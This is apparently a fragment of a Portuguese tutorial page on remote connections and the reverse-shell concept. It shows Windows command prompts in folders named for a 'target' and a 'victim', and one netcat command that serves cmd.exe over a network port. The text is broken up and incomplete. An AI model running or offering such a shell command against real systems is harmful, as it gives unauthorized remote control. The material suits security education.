 Prompt de Comando
Microsoft Windows [versão 10.0.19043.1466]
(c) Microsoft Corporation. Todos os direitos reservados.
C:\Users\fhigo>cd C:\Users\fhigo\Downloads\alvo
C:\Users\fhigo\Downloads\alvo>
que é Conexão Remota
Conceito de Reverse Shell
Prompt de Comando
Microsoft Windows [versão 10.0.19043.1466]
(c) Microsoft Corporation. Todos os direitos reservados.
C:\Users\fhigo>cd C:\Users\fhigo\Downloads\vitima
C:\Users\fhigo\Downloads\vitima>nc.exe -lvp 55 -e "cmd.exe"
Comentários
Escreva seu comentário
-win32-1.12.zip